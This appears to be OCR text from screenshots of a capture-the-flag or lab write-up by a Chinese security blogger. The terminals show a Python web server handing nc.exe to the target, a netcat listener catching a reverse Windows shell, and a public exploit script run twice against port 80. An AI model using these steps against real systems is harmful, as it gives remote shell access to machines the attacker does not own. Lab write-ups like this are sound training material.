 dayu
restart-vm-
tools
mount-
shared-
folders
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Deskto... × root@dayukali: ~/Deskto... × root@dayukali: ~/Deskto... × root@dayukali: ~/Deskto... × root@dayukali: ~/Deskto... ×
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@dayukali:~/Desktop/dayu# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [11/Feb/2020 11:44:56] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Feb/2020 11:44:56] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Feb/2020 11:44:56] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Feb/2020 11:44:56] "GET /nc.exe HTTP/1.1" 200 -
root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~/Desktop/dayu# nc -nvlp 443 10.10.10.8
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.8] 49279
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~/Desktop/dayu# python 39161.py 10.10.10.8 80
root@dayukali:~/Desktop/dayu# python 39161.py 10.10.10.8 80
root@dayukali:~/Desktop/dayu#
root@dayukali:~/Desktop/dayu#
执行两次
大余安全
https://blog.csdn.net/qq_34801745